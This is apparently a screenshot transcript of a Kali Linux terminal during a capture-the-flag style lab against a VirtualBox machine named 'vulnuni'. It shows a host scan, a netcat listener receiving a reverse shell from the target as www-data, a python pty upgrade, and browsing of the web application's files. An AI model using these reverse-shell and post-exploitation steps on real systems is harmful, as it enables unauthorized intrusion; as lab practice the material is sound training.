 Applications Places Terminal abr 7 07:53 1
root@kali: ~
Nmap scan report for vulnuni.local (192.168.0.25)
Host is up (0.00042s latency).
MAC Address: 08:00:27:56:1E:46 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.0.23
Host is up.
Nmap done: 256 IP addresses (7 hosts up) scanned in 31.28 seconds
root@kali:~#
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.23] from (UNKNOWN) [192.168.0.25] 60406
Linux vulnuni 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
 15:50:55 up 6 min,  0 users,  load average: 0.00, 0.07, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuni:/$ cd var/www
cd var/www
www-data@vulnuni:/var/www$ ls
ls
about.html        contact.html~  images        teacher.html~
blog-single.html  courses.html   index.html    vulnuni-eclass
blog.html         css            js            vulnuni-eclass-platform.html
blog.html~        debug.log      scss
contact.html      fonts          teacher.html
www-data@vulnuni:/var/www$ cd vuluni-eclass
cd vuluni-eclass
bash: cd: vuluni-eclass: No such file or directory
www-data@vulnuni:/var/www$ cd vulnuni-eclass
cd vulnuni-eclass
www-data@vulnuni:/var/www/vulnuni-eclass$ ls
ls
CREDITS.txt  config   images   index.php  install          manuals  template
README.txt   courses  include  info       mainpage.inc.php  modules  upgrade
www-data@vulnuni:/var/www/vulnuni-eclass$ locate htaccess
locate htaccess
/var/www/vulnuni-eclass/modules/admin/mysql/libraries/.htaccess
www-data@vulnuni:/var/www/vulnuni-eclass$